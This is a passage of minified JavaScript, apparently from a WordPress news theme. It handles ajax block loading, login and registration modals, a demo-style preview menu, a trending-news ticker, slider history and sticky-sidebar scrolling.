.td_ajax_load_more_js").css("visibility","visible")},500);break;case"infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances(),""!==e.td_data&&tdInfiniteLoader.enable_is_visible_callback(t.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1e3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow"),r.css("height","auto"),tdSmartSidebar.compute()},200),setTimeout(function(){tdSmartSidebar.compute()},500),void 0!==n&&setTimeout(function(){tdAnimationStack.check_for_new_items("#"+t.id+" .td-animation-stack",n,!0)},200)},tdGetBlockIndex:function(e){var t=0,i=0;return jQuery.each(tdBlocksArray,function(n,r){if(r.id===e)return i=t,!1;t++}),i},tdGetBlockObjById:function(e){return tdBlocksArray[tdBlocks.tdGetBlockIndex(e)]}}}(),jQuery().ready(function(){"use strict";var e={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect"),tdLogin.clearFields(),tdLogin.showHideMsg(),jQuery(window).width()<700?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return!(jQuery(window).width()<750)}};void 0!==window.tds_login_sing_in_widget&&(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(e)),jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(e){jQuery(window).width()<750&&void 0!==window.tds_login_sing_in_widget&&(e.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}),jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]),jQuery("#login-form").addClass("td-login-animation"),jQuery(window).width()>700&&!1===tdDetect.isIe&&jQuery("#login_email").focus(),tdLogin.showHideMsg()}),jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]),jQuery("#login-form").addClass("td-login-animation"),jQuery(window).width()>700&&!1===tdDetect.isIe&&jQuery("#register_email").focus(),tdLogin.showHideMsg()}),jQuery("#forgot-pass-link").on("click",function(e){e.preventDefault(),tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]),jQuery("#login-form").addClass("td-login-animation"),jQuery(window).width()>700&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus(),tdLogin.showHideMsg()}),jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()}),jQuery("#login_pass").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerLogin()}),jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()}),jQuery("#register_user").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerRegister()}),jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()}),jQuery("#forgot_email").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerForgotPass()}),jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]),jQuery("#login-form").removeClass("td-login-animation"),jQuery(".td_display_err").hide()})});var tdLogin={};!function(){"use strict";tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var e=jQuery("#login_email"),t=jQuery("#login_pass");if(e.length&&t.length){var i=e.val().trim(),n=t.val().trim();i&&n?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",i,"",n)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var e=jQuery("#register_email"),t=jQuery("#register_user");if(e.length&&t.length){var i=e.val().trim(),n=t.val().trim();tdLogin.email_pattern.test(i)&&n?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",i,n,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var e=jQuery("#forgot_email");if(e.length){var t=e.val().trim();tdLogin.email_pattern.test(t)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",t,"","")):tdLogin.showHideMsg(td_email_incorrect)}},showHideElements:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-display-none").addClass("td-display-block"):n.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-login-hide").addClass("td-login-show"):n.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.addClass("td_login_tab_focus"):n.removeClass("td_login_tab_focus"))}},addRemoveClass:function(e){if(e.constructor===Array&&3===e.length){var t=jQuery(e[0]);t.length&&(1===e[1]?t.addClass(e[2]):t.removeClass(e[2]))}},showHideMsg:function(e){var t=jQuery(".td_display_err");t.length&&(void 0!==e&&e.constructor===String&&e.length>0?(t.show(),t.html(e)):(t.hide(),t.html("")))},clearFields:function(){jQuery("#login_email").val(""),jQuery("#login_pass").val(""),jQuery("#register_email").val(""),jQuery("#register_user").val(""),jQuery("#forgot_email").val("")},doAction:function(e,t,i,n){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:e,email:t,user:i,pass:n},success:function(e,t,i){var n=jQuery.parseJSON(e);switch(n[0]){case"login":1===n[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(n[2]));break;case"register":case"remember_pass":1===n[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(n[2])}},error:function(e,t,i){}})}}}(),jQuery().ready(function(){"use strict";jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),jQuery(window).width()>700&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),jQuery(window).width()>700&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]),jQuery(window).width()>700&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()}),jQuery("#login_pass-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerLogin()}),jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()}),jQuery("#register_user-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerRegister()}),jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()}),jQuery("#forgot_email-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerForgotPass()}),jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")}),jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});var tdDemoMenu,tdLoginMob={};!function(){"use strict";tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var e=jQuery("#login_email-mob"),t=jQuery("#login_pass-mob");if(e.length&&t.length){var i=e.val().trim(),n=t.val().trim();i&&n?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",i,"",n)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var e=jQuery("#register_email-mob"),t=jQuery("#register_user-mob");if(e.length&&t.length){var i=e.val().trim(),n=t.val().trim();tdLoginMob.email_pattern.test(i)&&n?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",i,n,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var e=jQuery("#forgot_email-mob");if(e.length){var t=e.val().trim();tdLoginMob.email_pattern.test(t)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",t,"","")):tdLoginMob.showHideMsg(td_email_incorrect)}},showHideElements:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-login-hide").addClass("td-login-show"):n.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(e){if(e.constructor===Array&&3===e.length){var t=jQuery(e[0]);t.length&&(1===e[1]?t.addClass(e[2]):t.removeClass(e[2]))}},showHideMsg:function(e){var t=jQuery(".td_display_err");t.length&&(void 0!==e&&e.constructor===String&&e.length>0?(t.show(),t.html(e)):(t.hide(),t.html("")))},clearFields:function(){jQuery("#login_email-mob").val(""),jQuery("#login_pass-mob").val(""),jQuery("#register_email-mob").val(""),jQuery("#register_user-mob").val(""),jQuery("#forgot_email-mob").val("")},doAction:function(e,t,i,n){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:e,email:t,user:i,pass:n},success:function(e,t,i){var n=jQuery.parseJSON(e);switch(n[0]){case"login":1===n[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(n[2]));break;case"register":case"remember_pass":1===n[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(n[2])}},error:function(e,t,i){}})}}}(),function(e,t){"use strict";tdDemoMenu={mousePosX:0,mousePosY:0,startTimeout:void 0,startInterval:void 0,_extendedDemo:!1,_currentElement:void 0,_startExtendedTimeout:void 0,_startExtendedInterval:void 0,init:function(){e(document).mousemove(function(e){e.pageX||e.pageY?(tdDemoMenu.mousePosX=e.pageX,tdDemoMenu.mousePosY=e.pageY):(e.clientX||e.clientY)&&(tdDemoMenu.mousePosX=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=e.clientY+document.body.scrollTop+document.documentElement.scrollTop)}),e(document).mouseleave(function(t){void 0!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout),void 0!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval),e(".td-screen-demo:first").css("visibility","hidden"),e(".td-screen-demo-extend:first").hide()}),e("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(t){var i=t.currentTarget,n=e(this).find(".td-skin-scroll:first");i.clientHeight+i.scrollTop<i.scrollHeight?n.css({bottom:0}):n.css({bottom:-40})}),e("#td-theme-settings").find(".td-skin-scroll:first").click(function(t){t.currentTarget;var i=e(this).closest(".td-skin-wrap");i.animate({scrollTop:i.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(t){void 0!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout),void 0!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval),e("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")}),e(".td-set-theme-style-link").hover(function(t){void 0!==tdDemoMenu.startTimeout&&window.clearTimeout(tdDemoMenu.startTimeout),void 0!==tdDemoMenu.startInterval&&window.clearInterval(tdDemoMenu.startInterval);var i=e(this),n=i.closest(".td-set-theme-style"),r=e(".td-screen-demo:first"),a=0,o=0,s=0,d=0,l=e("#wpadminbar"),c=r.find("img:first"),u=i.data("img-url");if(c.length?c.attr("src",u):r.html('<img src="'+u+'"/>'),0==e(".td-set-theme-style-link").index(this)%2)s=2*n.outerWidth(!0);else{var _=n.prev(".td-set-theme-style");_.length&&(s=_.outerWidth(!0)-0,d=_.outerWidth(!0)+0),t.preventDefault(),t.stopPropagation()}(o=t.pageY-document.body.scrollTop-r.outerHeight(!0)/2)+r.outerHeight(!0)>window.innerHeight&&(o-=o+r.outerHeight(!0)-window.innerHeight),(a=l.length?l.outerHeight(!0):0)>o&&(o=a);var m={top:o,right:s,"padding-right":d,width:""},f=r.data("width-preview");d>0&&(m.width=f+d),r.css(m),r.data("right-value",s+d),r.css("visibility","visible")},function(t){e(".td-screen-demo-extend:first").hide();var i=e(".td-screen-demo:first"),n=i.css("right"),r=i.css("padding-right"),a=i.css("width"),o=parseInt(n.replace("px","")),s=parseInt(r.replace("px","")),d=parseInt(a.replace("px","")),l=e(this);tdDemoMenu._currentElement=l;var c=parseInt(e("#td-theme-settings").css("width").replace("px",""));s>0?(void 0!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=void 0),void 0!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=void 0),tdDemoMenu.startTimeout=setTimeout(function(){tdDemoMenu._extendedDemo=!0,tdDemoMenu.startInterval=setInterval(function(){var t=i.data("width-preview");o+=10,d-=10;var n=!1;((s-=10)<=0||d<t||tdDemoMenu.mousePosX<=e(window).width()-c||tdDemoMenu.mousePosX>=e(window).width()-o)&&(void 0!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=void 0),void 0!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=void 0),s=0,o=i.data("right-value"),d=t,tdDemoMenu.mousePosX>=e(window).width()-o&&(n=!0)),i.css({right:o,"padding-right":s,width:d}),n?(tdDemoMenu._extendedDemo=!1,tdDemoMenu._checkMousePosition()):void 0===tdDemoMenu.startTimeout&&void 0===tdDemoMenu.startInterval&&(tdDemoMenu._extendedDemo=!0,tdDemoMenu._showExtendedScreenDemo())},15)},50)):i.css("visibility","hidden")}).mousemove(function(e){tdDemoMenu._moveScreenDemo(e)}),e(".td-screen-demo").hover(function(t){e(this).css("visibility","visible"),tdDemoMenu._resetTdScreeDemoExtendWidth()},function(t){void 0!==tdDemoMenu.startTimeout&&(window.clearTimeout(tdDemoMenu.startTimeout),tdDemoMenu.startTimeout=void 0),void 0!==tdDemoMenu.startInterval&&(window.clearInterval(tdDemoMenu.startInterval),tdDemoMenu.startInterval=void 0),e(this).css("visibility","hidden"),e(".td-screen-demo-extend:first").hide()}).mousemove(function(e){}),e(".td-screen-demo-extend").hover(function(t){if(tdDemoMenu._extendedDemo){tdDemoMenu._extendedDemo=!1;var i=e(this),n=e(".td-screen-demo:first"),r=parseInt(e("#td-theme-settings").css("width").replace("px",""))/2,a=r;i.css({width:r+"px",top:n.css("top")}),i.show(),n.css("visibility","visible"),tdDemoMenu._startExtendedTimeout=setTimeout(function(){tdDemoMenu._startExtendedInterval=setInterval(function(){var t=!1;((a-=10)<0||tdDemoMenu.mousePosX<=e(window).width()-r-a)&&(void 0!==tdDemoMenu._startExtendedTimeout&&(window.clearTimeout(tdDemoMenu._startExtendedTimeout),tdDemoMenu._startExtendedTimeout=void 0),void 0!==tdDemoMenu._startExtendedInterval&&(window.clearInterval(tdDemoMenu._startExtendedInterval),tdDemoMenu._startExtendedInterval=void 0),tdDemoMenu.mousePosX<=e(window).width()-r-a&&(t=!0),a=r,i.hide()),i.css({width:a,top:n.css("top")}),t&&tdDemoMenu._checkMousePosition()},15)},50)}},function(t){void 0!==tdDemoMenu._startExtendedTimeout&&(window.clearTimeout(tdDemoMenu._startExtendedTimeout),tdDemoMenu._startExtendedTimeout=void 0),void 0!==tdDemoMenu._startExtendedInterval&&(window.clearInterval(tdDemoMenu._startExtendedInterval),tdDemoMenu._startExtendedInterval=void 0),tdDemoMenu._resetTdScreeDemoExtendWidth(),e(this).hide(),e(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(e){})},_moveScreenDemo:function(t){var i=e(".td-screen-demo:first"),n=e("#wpadminbar"),r=t.pageY-document.body.scrollTop-i.outerHeight(!0)/2,a=0;(a=n.length?n.outerHeight(!0):0)>r&&(r=a),r<0?r=0:e(window).height()-i.outerHeight(!0)/2<t.pageY-document.body.scrollTop&&(r=e(window).height()-i.outerHeight(!0)),i.css("top",r)},_resetTdScreeDemoExtendWidth:function(){var t=parseInt(e("#td-theme-settings").css("width").replace("px",""))/2;e(".td-screen-demo-extend:first").css({width:t+"px"})},_showExtendedScreenDemo:function(){tdDemoMenu._extendedDemo&&e(".td-screen-demo-extend:first").css({top:e(".td-screen-demo:first").css("top")}).show()},_checkMousePosition:function(){var t;e(".td-set-theme-style-link").each(function(i,n){tdDemoMenu._log(i);var r=e(n).closest(".td-set-theme-style"),a=!1,o=!1;if(0==e(".td-set-theme-style-link").index(n)%2)parseInt(r.position().top)+parseInt(e(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(r.position().top)+parseInt(e(window).scrollTop())+parseInt(r.outerHeight())&&(a=!0,parseInt(e(window).width())-2*parseInt(r.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(e(window).width())-parseInt(r.outerWidth())&&(o=!0));else{var s=r.prev(".td-set-theme-style");s.length&&parseInt(s.position().top)+parseInt(e(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(s.position().top)+parseInt(e(window).scrollTop())+parseInt(s.outerHeight())&&(a=!0,parseInt(e(window).width())-parseInt(r.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(e(window).width())&&(o=!0))}if(a&&o)return t=n,!1}),void 0===t?e("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):e(t).mouseenter()},_log:function(e){}}}(jQuery),function(){"use strict";if("hide"===td_read_site_cookie("td_show_panel")){var e=jQuery("#td-theme-settings");e.length&&(e.removeClass("td-theme-settings-small"),jQuery("#td-theme-set-hide").html("DEMOS"))}else jQuery("#td-theme-set-hide").html("CLOSE")}(),jQuery().ready(function(){"use strict";!1===tdDetect.isIos&&!1===tdDetect.isAndroid&&tdDemoMenu.init(),jQuery("#td-theme-set-hide").click(function(e){e.preventDefault(),e.stopPropagation();var t=jQuery(this),i=jQuery("#td-theme-settings");i.hasClass("td-theme-settings-small")?(i.removeClass("td-theme-settings-small"),i.addClass("td-theme-settings-closed"),t.html("DEMOS"),setTimeout(function(){i.addClass("td-ts-closed-no-transition")},450),td_set_cookies_life(["td_show_panel","hide",864e5])):(i.removeClass("td-ts-closed-no-transition"),i.addClass("td-theme-settings-small"),i.removeClass("td-theme-settings-closed"),t.html("CLOSE"),td_set_cookies_life(["td_show_panel","show",864e5]))})});var tdTrendingNow={};!function(){"use strict";(tdTrendingNow={items:[],item:function(){this.blockUid="",this.trendingNowAutostart="manual",this.trendingNowTimer=0,this.trendingNowPosition=0,this.trendingNowPosts=[],this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(e){!0!==e._is_initialized&&(e._is_initialized=!0)},addItem:function(e){if(void 0===e.blockUid)throw"item.blockUid is not valid";if(void 0===e.trendingNowPosts||e.trendingNowPosts.length<1)throw"item.trendingNowPosts is not valid";tdTrendingNow.items.push(e),tdTrendingNow._initialize_item(e),tdTrendingNow.tdTrendingNowAutoStart(e.blockUid)},deleteItem:function(e){for(var t=0;t<tdTrendingNow.items.length;t++)if(tdTrendingNow.items[t].blockUid===e)return tdTrendingNow.items.splice(t,1),!0;return!1},itemPrev:function(e){for(var t,i=0;i<tdTrendingNow.items.length;i++)tdTrendingNow.items[i].blockUid===e&&(t=tdTrendingNow.items[i]);void 0!==e&&1>=t.trendingNowPosts.length||("manual"!==t.trendingNowAutostart&&(clearInterval(t.trendingNowTimer),t.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)),tdTrendingNow.tdTrendingNowChangeText([e,"right"],!1))},itemNext:function(e){for(var t,i=0;i<tdTrendingNow.items.length;i++)tdTrendingNow.items[i].blockUid===e&&(t=tdTrendingNow.items[i]);void 0!==e&&1>=t.trendingNowPosts.length||("manual"!==t.trendingNowAutostart&&(clearInterval(t.trendingNowTimer),t.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)),tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0))},tdTrendingNowChangeText:function(e,t){for(var i,n=e[0],r=e[1],a=[],o=0,s=0;s<tdTrendingNow.items.length;s++)tdTrendingNow.items[s].blockUid===n&&(i=s,a=tdTrendingNow.items[s].trendingNowPosts,o=tdTrendingNow.items[s].trendingNowPosition);if(null!=i){var d=o,l=a.length-1;for(var c in"left"===r?(o+=1)>l&&(o=0):(o-=1)<0&&(o=l),tdTrendingNow.items[i].trendingNowPosition=o,a[d].css("opacity",0),a[d].css("z-index",0),a)!0===a.hasOwnProperty(c)&&a[c].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");a[o].css("opacity",1),a[o].css("z-index",1),!0===t?(a[d].addClass("td_animated_xlong td_fadeOutLeft"),a[o].addClass("td_animated_xlong td_fadeInRight")):(a[d].addClass("td_animated_xlong td_fadeOutRight"),a[o].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(e){for(var t=0;t<tdTrendingNow.items.length;t++)tdTrendingNow.items[t].blockUid===e&&"manual"!==tdTrendingNow.items[t].trendingNowAutostart&&(tdTrendingNow.items[t].trendingNowTimer=tdTrendingNow.setTimerChangingText(e))},setTimerChangingText:function(e){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)}}).init()}();var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(e){td_history.td_history_change_event=!0,void 0!==e.state&&null!=e.state&&jQuery("#"+e.state.slide_id).iosSlider("goToSlide",e.state.current_slide)})},replace_history_entry:function(e){!1!==tdDetect.hasHistory&&history.replaceState(e,null)},add_history_entry:function(e,t,i){if(!1!==tdDetect.hasHistory)if(""!=i){var n=td_history.get_query_parameter("p");""!=n?1==i?history.pushState(e,null,"?p="+n):history.pushState(e,null,"?p="+n+"&"+t+"="+i):1==i?history.pushState(e,null,td_history.get_mod_rewrite_base_url()):history.pushState(e,null,td_history.get_mod_rewrite_base_url()+i+"/")}else history.pushState(e,null,null)},get_mod_rewrite_base_url:function(){var e=document.URL;return"/"==e.charAt(e.length-1)&&(e=e.slice(0,-1)),!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:e.substring(0,e.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var e=document.URL;"/"==e.charAt(e.length-1)&&(e=e.slice(0,-1));var t=e.substring(e.lastIndexOf("/")+1,e.length);return!!td_history.isInt(t)&&t},get_current_page:function(e){var t;return""!=td_history.get_query_parameter("p")?""!=(t=td_history.get_query_parameter(e))?t:1:!1!==(t=td_history.get_mod_rewrite_pagination())?t:1},isInt:function(e){return e%1==0},get_query_parameter:function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null==t?"":decodeURIComponent(t[1].replace(/\+/g," "))},slide_changed_callback:function(e){if(!0!==td_history.td_history_change_event){var t=e.currentSlideNumber,i=e.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:t,slide_id:i},"slide",t)}else td_history.td_history_change_event=!1}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};!function(){"use strict";tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.content_jquery_obj="",this.sidebar_jquery_obj="",this.sidebar_top=0,this.sidebar_bottom=0,this.sidebar_height=0,this.content_top=0,this.content_bottom=0,this.sidebar_state="",this.case_1_run_once=!1,this.case_2_run_once=!1,this.case_3_run_once=!1,this.case_3_last_sidebar_height=0,this.case_3_last_content_height=0,this.case_4_run_once=!1,this.case_4_last_menu_offset=0,this.case_5_run_once=!1,this.case_6_run_once=!1},add_item:function(e){tdSmartSidebar.hasItems=!0,e.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>'),e.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>'),tdSmartSidebar.items.push(e)},td_events_scroll:function(e){if(!1!==tdSmartSidebar.hasItems)if(!1!==tdSmartSidebar.is_enabled)window.requestAnimationFrame(function(){var t=0;""!==tdSmartSidebar.tds_snap_menu&&(t=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(t+=tdAffix.menu_offset)),void 0!==window.tdThemeName&&"Newspaper"===window.tdThemeName&&(t+=20);var i="";e!==tdSmartSidebar.scroll_window_scrollTop_last&&(i=e>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up"),tdSmartSidebar.scroll_window_scrollTop_last=e;var n=jQuery(window).height(),r=e+n;e+=t;for(var a=0;a<tdSmartSidebar.items.length;a++){var o=tdSmartSidebar.items[a];if(o.content_top=o.content_jquery_obj.offset().top,o.content_height=o.content_jquery_obj.height(),o.content_bottom=o.content_top+o.content_height,o.sidebar_top=o.sidebar_jquery_obj.offset().top,o.sidebar_height=o.sidebar_jquery_obj.height(),o.sidebar_bottom=o.sidebar_top+o.sidebar_height,o.content_height<=o.sidebar_height)o.sidebar_state="case_6_content_too_small";else if(o.sidebar_height<n){var s=o.content_top;tdAffix.is_menu_affix||void 0===window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(s+=t),tdSmartSidebar._is_smaller_or_equal(e,s)?o.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(o.sidebar_bottom,e)?tdSmartSidebar._is_smaller(e,o.content_bottom-o.sidebar_height)?o.sidebar_state="case_4_fixed_up":o.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(o.content_bottom,o.sidebar_bottom)?"up"===i&&tdSmartSidebar._is_smaller_or_equal(e,o.sidebar_top)?o.sidebar_state="case_4_fixed_up":o.sidebar_state="case_3_bottom_of_content":o.content_bottom-e>=o.sidebar_height?o.sidebar_state="case_4_fixed_up":o.sidebar_state="case_3_bottom_of_content"}else!0===tdSmartSidebar._is_smaller(o.sidebar_bottom,e)?!0===tdSmartSidebar._is_smaller_or_equal(e,o.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(o.content_top,e)?o.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(o.sidebar_bottom,r)&&!0===tdSmartSidebar._is_smaller(o.sidebar_bottom,o.content_bottom)&&o.content_bottom>=r?o.sidebar_state="case_1_fixed_down":o.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(o.sidebar_bottom,r)&&!0===tdSmartSidebar._is_smaller(o.sidebar_bottom,o.content_bottom)&&"down"===i&&o.content_bottom>=r?o.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(o.sidebar_top,o.content_top)&&"up"===i&&o.content_bottom>=r?o.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(o.content_bottom,o.sidebar_bottom)&&"down"===i||o.content_bottom<r?o.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(e,o.sidebar_top)&&"up"===i&&!0===tdSmartSidebar._is_smaller_or_equal(o.content_top,e)?o.sidebar_state="case_4_f